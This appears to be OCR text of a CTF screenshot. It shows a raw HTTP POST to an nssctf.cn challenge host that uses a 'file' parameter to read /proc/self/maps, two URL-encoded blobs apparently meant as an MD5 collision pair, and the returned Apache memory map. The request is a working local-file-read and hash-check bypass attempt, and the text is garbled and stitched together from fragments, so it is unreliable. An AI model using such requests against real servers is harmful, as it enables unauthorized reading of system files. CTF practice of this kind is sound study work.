 POST /?file=/proc/self/maps HTTP/1.1
Host ? : node1.anna.nssctf.cn:28349
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751972779,1752030899,
1752069030,1752134024; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1752134024;
HMACCOUNT=DF268287540F8F25
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
a=%E6F%F3%A3j%BC%FF%80%BFj%D4%DCn%D2E%99%DC%D3%BCv%C6%B4%AA%97%24%F6%3F%E5%1
5%18%1D%D8%D8%CD%B0%C4%D2%288%D8o%2C%CD%11%A8%05%3FU%8F%B9%D3%ABV%D3L%3B%F0%
A2%DD%92ky%5B%10%82%A2%FD%C3%B3V%16%3A%8Fs%9EsL%0Ca%DC%128%14%25V%08%C1%2C%2
2%DD%E6vJ%ED%DD%CC%1DP%FE%9EJ%BF%BEg%5E%A5%C1Y%88%88r%1E%B0l%D6sv%C9%A3%DE%B
AW%EC%FE%05%96%2CW&
b=%E6F%F3%A3j%BC%FF%80%BFj%D4%DCn%D2E%99%DC%D3%BC%F6%C6%B4%AA%97%24%F6%3F%E5
#0000BB">$_GET</span><span style="color: #007
style="color: #DD0000">'file'</span><span style="color:
#007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&
nbsp;&nbsp;}<br /></span><span style="color: #0000BB">?&gt;</span>
远端地址:127.0.0.1:7897; 响应时
间:144ms; 总耗时:146ms; URL:htt
p://node1.anna.nssctf.cn:28...
11 </span>
12 </code>560ac335e000-560ac3396000 r--p 00000000 00:2d
2658390 /usr/sbin/apache2
13 560ac3396000-560ac33e5000 r-xp 00038000 00:2d
2658390 /usr/sbin/apache2
14 560ac33e5000-560ac3409000 r--p 00087000 00:2d
2658390 /usr/sbin/apache2
15 560ac3409000-560ac340d000 r--p 000aa000 00:2d
2658390 /usr/sbin/apache2
16 560ac340d000-560ac3411000 rw-p 000ae000 00:2d
2658390 /usr/sbin/apache2
17 560ac3411000-560ac3415000 rw-p 00000000 00:00 0
18 560ac4901000-560ac4aca000 rw-p 00000000 00:00
0 [heap]
19 560ac4aca000-560ac4aea000 rw-p 00000000 00:00
0 [heap]